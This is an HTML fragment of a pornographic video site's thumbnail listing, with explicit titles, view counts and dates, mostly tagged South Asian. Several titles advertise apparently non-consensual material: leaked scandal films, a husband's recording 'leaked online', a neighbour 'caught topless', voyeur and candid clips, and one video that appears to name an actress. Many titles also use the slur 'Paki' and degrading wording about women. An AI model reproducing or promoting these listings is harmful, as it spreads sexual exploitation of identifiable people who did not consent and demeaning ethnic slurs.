                     <div class="thumb">
                        <a href="/en/video/3824942638001072877/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10584caaed" src="/thumbs//877/3824942638001072877_0.jpg" alt="DESI BHABI FANTASY - 2" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:47</span>
                            </div>
                            <p>DESI BHABI FANTASY - 2</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 3190 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 23.06.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/12568610666135565293/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="ae6caccf3b3233ed" src="/thumbs//293/12568610666135565293_0.jpg" alt="Desi Nymphos Guddi Naked Film.MP4" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:17</span>
                            </div>
                            <p>Desi Nymphos Guddi Naked Film.MP4</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 506 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 1.10.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4781067444184325199/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4259c38261ca9c4f" src="/thumbs//199/4781067444184325199_0.jpg" alt="Indian Tamil Sex Movie 023 Hot Girl Girlfriend Cam Sexy" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:18</span>
                            </div>
                            <p>Indian Tamil Sex Movie 023 Hot Girl Girlfriend Cam Sexy</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 85 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.09.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/10491605110624671481/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="9199ab42de74d6f9" src="/thumbs//481/10491605110624671481_0.jpg" alt="Beautiful Desi Bhabhi Priya Emma Masturbating her Hairy Wet Vagina" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:46</span>
                            </div>
                            <p>Beautiful Desi Bhabhi Priya Emma Masturbating her Hairy Wet Vagina</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 396 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.02.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1615130379436324251/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="166a1885d43e759b" src="/thumbs//251/1615130379436324251_0.jpg" alt="0049800059 INDIAN GUJJU BHABHI 22" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:51</span>
                            </div>
                            <p>0049800059 INDIAN GUJJU BHABHI 22</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 133 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 23.04.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942636705629882/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed100b15c6ba" src="/thumbs//882/3824942636705629882_0.jpg" alt="bengali desi housewife fuck with husband friend" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:56</span>
                            </div>
                            <p>bengali desi housewife fuck with husband friend</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 724 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 23.03.2018</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/10399956519623689384/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="9054115a6fad84a8" src="/thumbs//384/10399956519623689384_0.jpg" alt="Indian Bhabhi ki Chudai sex" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:06</span>
                            </div>
                            <p>Indian Bhabhi ki Chudai sex</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 425 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942639335317485/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a7d39fed" src="/thumbs//485/3824942639335317485_0.jpg" alt="voyer part 1- full: http://sh.st/TNePV" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:55</span>
                            </div>
                            <p>voyer part 1- full: http://sh.st/TNePV</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2007 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.04.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4195435510685406220/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3a392e5e5c76940c" src="/thumbs//220/4195435510685406220_0.jpg" alt="indian girl for fun" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:10</span>
                            </div>
                            <p>indian girl for fun</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 384 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 20.01.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/16934085386930342100/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="eb01f4f0541dc8d4" src="/thumbs//100/16934085386930342100_0.jpg" alt="Paki Farah and Gul Lesbian Sex" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:51</span>
                            </div>
                            <p>Paki Farah and Gul Lesbian Sex</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 75 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.09.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942638724495908/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10836b3a24" src="/thumbs//908/3824942638724495908_0.jpg" alt="Pussy licking desi Indian big boobs panu cudai" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:48</span>
                            </div>
                            <p>Pussy licking desi Indian big boobs panu cudai</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 337 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 2.07.2019</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942640591550196/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10f2b436f4" src="/thumbs//196/3824942640591550196_0.jpg" alt="Pakistani Girl Sex Video New" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:40</span>
                            </div>
                            <p>Pakistani Girl Sex Video New</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 2076 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856898187397400/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751f31b8918" src="/thumbs//400/1892856898187397400_0.jpg" alt="Sexy girl Getting Horny in Office -Indian looks" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:46</span>
                            </div>
                            <p>Sexy girl Getting Horny in Office -Indian looks</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 930 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 20.12.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856897848540858/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751dee8feba" src="/thumbs//858/1892856897848540858_0.jpg" alt="Caucasian amateur girl" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:54</span>
                            </div>
                            <p>Caucasian amateur girl</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 509 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 23.03.2018</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852732395820586/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb950f9162a" src="/thumbs//586/2705852732395820586_0.jpg" alt="First anal fuck" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:53</span>
                            </div>
                            <p>First anal fuck</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 461 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 13.03.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856895222061181/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751425c187d" src="/thumbs//181/1892856895222061181_0.jpg" alt="Desi Indian peeing &amp; washing Sweet Pussy" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:10</span>
                            </div>
                            <p>Desi Indian peeing &amp; washing Sweet Pussy</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1475 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/13069305469004503466/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b55f8014751559aa" src="/thumbs//466/13069305469004503466_0.jpg" alt="College Girl At Hostel Room Fucked Gf Cam Beautiful" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:59</span>
                            </div>
                            <p>College Girl At Hostel Room Fucked Gf Cam Beautiful</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 479 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 5.03.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852733271639327/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9852d051f" src="/thumbs//327/2705852733271639327_0.jpg" alt="Desi Punjabi girl fuck" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:09</span>
                            </div>
                            <p>Desi Punjabi girl fuck</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 971 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 25.04.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2203962113676514707/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1e960bdd841b9593" src="/thumbs//707/2203962113676514707_0.jpg" alt="Pakistani officer scandal film leaked" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:20</span>
                            </div>
                            <p>Pakistani officer scandal film leaked</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 163 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 15.10.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2739774323411428089/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2605a23b2faca2f9" src="/thumbs//89/2739774323411428089_0.jpg" alt="desi tourist in a japanese massage parlor" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:14</span>
                            </div>
                            <p>desi tourist in a japanese massage parlor</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 109 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 17.11.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/16574954797688233917/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e6061192145d1fbd" src="/thumbs//917/16574954797688233917_0.jpg" alt="BhamBootyHunter: Hot Pakistani with Nice Butt Candid" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:35</span>
                            </div>
                            <p>BhamBootyHunter: Hot Pakistani with Nice Butt Candid</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 73 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.05.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/6227790035665865297/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="566d8e0a8b94ca51" src="/thumbs//297/6227790035665865297_0.jpg" alt="Tamil Neighbour bachi Undressing for Bath Caught Topless" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:43</span>
                            </div>
                            <p>Tamil Neighbour bachi Undressing for Bath Caught Topless</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 110 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.09.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856894866288695/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7512d277037" src="/thumbs//695/1892856894866288695_0.jpg" alt="Im gonna break your cervix WIDE OPEN" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:21</span>
                            </div>
                            <p>Im gonna break your cervix WIDE OPEN</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 661 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.01.2018</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856896747120811/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7519d42a8ab" src="/thumbs//811/1892856896747120811_0.jpg" alt="Beautiful Indian Girl Sucking Cock" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:54</span>
                            </div>
                            <p>Beautiful Indian Girl Sucking Cock</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 338 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.09.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/12693268432459618685/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b0278c63336f597d" src="/thumbs//685/12693268432459618685_0.jpg" alt="Katrina Kaif indian bhabhi teaches kamasutra to teen devar - hindi sex story POV Desi" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:45</span>
                            </div>
                            <p>Katrina Kaif indian bhabhi teaches kamasutra to teen devar - hindi sex story POV Desi</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 226 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/14785835165751232393/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="cd31d6be9a14c789" src="/thumbs//393/14785835165751232393_0.jpg" alt="सजना है मुझे सजना के लिए XXX" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:07</span>
                            </div>
                            <p>सजना है मुझे सजना के लिए XXX</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 116 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.09.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/8473598049788065927/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="75984487ff0f7887" src="/thumbs//927/8473598049788065927_0.jpg" alt="Pakistani milf 2" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:28</span>
                            </div>
                            <p>Pakistani milf 2</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 116 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.05.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4552704646096282577/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3f2e74c11dd6e3d1" src="/thumbs//577/4552704646096282577_0.jpg" alt="Paki blows white dick in the bathroom" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:44</span>
                            </div>
                            <p>Paki blows white dick in the bathroom</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 117 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 2.11.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/11928008305611631982/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="a588cc5b4de3ed6e" src="/thumbs//982/11928008305611631982_0.jpg" alt="Mere dost ki housewife pakistani 5" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:17</span>
                            </div>
                            <p>Mere dost ki housewife pakistani 5</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 178 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 23.04.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/16448972142755566413/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e4467d03713dd34d" src="/thumbs//413/16448972142755566413_0.jpg" alt="Amateur Pakistani housewife seductive juicy boobs fucked in bedroom by her husband and filmed using his handycam which leaked online for public and we got for your pleasure." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:52</span>
                            </div>
                            <p>Amateur Pakistani housewife seductive juicy boobs fucked in bedroom by her husband and filmed using his handycam which leaked online for public and we got for your pleasure.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 70 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.09.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856898110412965/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751ee84d8a5" src="/thumbs//965/1892856898110412965_0.jpg" alt="Some good fucking" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 8:39</span>
                            </div>
                            <p>Some good fucking</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 15358 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 9.04.2019</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/14599013720449385440/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="ca9a1da13e7083e0" src="/thumbs//440/14599013720449385440_0.jpg" alt="Tamil Bhabhi very Hard Sex with BF" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 11:58</span>
                            </div>
                            <p>Tamil Bhabhi very Hard Sex with BF</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 120 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856897181958857/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751b72dc2c9" src="/thumbs//857/1892856897181958857_0.jpg" alt="Interracial Couple 3" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:03</span>
                            </div>
                            <p>Interracial Couple 3</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 628 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 31.01.2018</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/7916880588900204308/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6dde68f33e94ff14" src="/thumbs//308/7916880588900204308_0.jpg" alt="Mumaith Khan Sucking Dick" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:47</span>
                            </div>
                            <p>Mumaith Khan Sucking Dick</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 128 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 24.12.2023</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/4140616059102717786/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="39766c5e2a18675a" src="/thumbs//786/4140616059102717786_0.jpg" alt="Husband gave his Indian Whore Wife to have Sex and tells to swallow the Cum of his Boss to get job promotion" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:32</span>
                            </div>
                            <p>Husband gave his Indian Whore Wife to have Sex and tells to swallow the Cum of his Boss to get job promotion</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 194 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.02.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/16034364817501724742/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="de8581d90a362046" src="/thumbs//742/16034364817501724742_0.jpg" alt="paki or desi" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:03</span>
                            </div>
                            <p>paki or desi</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 130 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 17.11.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942639105206437/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed109a1c68a5" src="/thumbs//437/3824942639105206437_0.jpg" alt="Steph Star" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:28</span>
                            </div>
                            <p>Steph Star</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 1300 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 2.12.2018</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3824942638063067320/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105bfea0b8" src="/thumbs//320/3824942638063067320_0.jpg" alt="indian aunty-1" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 7:10</span>
                            </div>
                            <p>indian aunty-1</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 4593 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 3.05.2018</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856895928249066/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7516c73aaea" src="/thumbs//66/1892856895928249066_0.jpg" alt="desi paki after shower" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:15</span>
                            </div>
                            <p>desi paki after shower</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 143 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 11.10.2017</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/6896046380672299467/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5fb3ada57a9731cb" src="/thumbs//467/6896046380672299467_0.jpg" alt="Nadia Ali with BBC2" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 6:11</span>
                            </div>
                            <p>Nadia Ali with BBC2</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 156 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 30.09.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/2705852734042092290/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9b3193302" src="/thumbs//290/2705852734042092290_0.jpg" alt="HARMONY VISION Indian babe deepthroats big black cock" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 10:16</span>
                            </div>
                            <p>HARMONY VISION Indian babe deepthroats big black cock</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 330 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2020</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/971866238603052011/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d7cc331e12143eb" src="/thumbs//11/971866238603052011_0.jpg" alt="Tamil Tamil Sex Vid 022 Gf Cam Sexy" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:12</span>
                            </div>
                            <p>Tamil Tamil Sex Vid 022 Gf Cam Sexy</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 167 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 24.09.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1480438487283511320/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="148b92f5e259b018" src="/thumbs//320/1480438487283511320_0.jpg" alt="Pakistani GF Ghazala Boobs - Movies." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 3:22</span>
                            </div>
                            <p>Pakistani GF Ghazala Boobs - Movies.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 192 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 16.05.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/8698568530573661500/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="78b785fdd73c153c" src="/thumbs//500/8698568530573661500_0.jpg" alt="British Tamil Wife Paki Tamil Pakistani Squirt Cunt" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:51</span>
                            </div>
                            <p>British Tamil Wife Paki Tamil Pakistani Squirt Cunt</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 107 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 27.09.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/6267127027252075582/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="56f94ed39d9c1c3e" src="/thumbs//582/6267127027252075582_0.jpg" alt="Pakistani girl seema in hijab chatting with her boyfriend on a webcam exposing her boobs." width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 0:29</span>
                            </div>
                            <p>Pakistani girl seema in hijab chatting with her boyfriend on a webcam exposing her boobs.</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 107 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 22.12.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/18272591824312366275/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="fd954973add874c3" src="/thumbs//275/18272591824312366275_0.jpg" alt="Tamil Hot Innocent Rupsha Sex Scandal Leaked" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 5:28</span>
                            </div>
                            <p>Tamil Hot Innocent Rupsha Sex Scandal Leaked</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 118 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 12.11.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1892856896701611472/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7519a8c3dd0" src="/thumbs//472/1892856896701611472_0.jpg" alt="Bengali horny girl: don&#039;t miss videos of this couple" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 4:27</span>
                            </div>
                            <p>Bengali horny girl: don&#039;t miss videos of this couple</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 121 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 31.01.2018</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/3548664510787995854/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="313f6392288dc8ce" src="/thumbs//854/3548664510787995854_0.jpg" alt="Indian Chick Covered In Boyfriend's Load" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 11:36</span>
                            </div>
                            <p>Indian Chick Covered In Boyfriend's Load</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 130 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 15.11.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/16563833140572314799/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e5de8e7b7ea7dcaf" src="/thumbs//799/16563833140572314799_0.jpg" alt="farsi young" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 13:21</span>
                            </div>
                            <p>farsi young</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 132 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 30.09.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/1342757691917888883/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="12a26f01ae306d73" src="/thumbs//883/1342757691917888883_0.jpg" alt="British Desi Pakistani Paki Bengali" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 1:09</span>
                            </div>
                            <p>British Desi Pakistani Paki Bengali</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 142 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 26.03.2022</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/16026129241120880210/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="de683fa27d82b652" src="/thumbs//210/16026129241120880210_0.jpg" alt="XXX Pakistani Milf Body Massage & Fucking By A Stranger Infront Of Her Cuckold Husband" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 16:49</span>
                            </div>
                            <p>XXX Pakistani Milf Body Massage & Fucking By A Stranger Infront Of Her Cuckold Husband</p>
                        </a>
                        <p><span><i class="fa fa-eye"></i> 29 views</span> <span><i class="fa fa-cloud-upload-alt"></i> 6.04.2024</span></p>
                    </div>                   
     	                              
                     <div class="thumb">
                        <a href="/en/video/16562861899294245477/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e5db1b24c3490265" src="/thumbs//477/16562861899294245477_0.jpg" alt="British Tamil Pakistani Tamil Paki Housewife Squirt" width="360" height="202">
                                <span class="overlay top-right"><i class="far fa-clock"></i> 2:35</span>
                            </div>
                            <p>British Tamil Pakistani Tamil Paki Housewife Squirt</p>
                        </a>
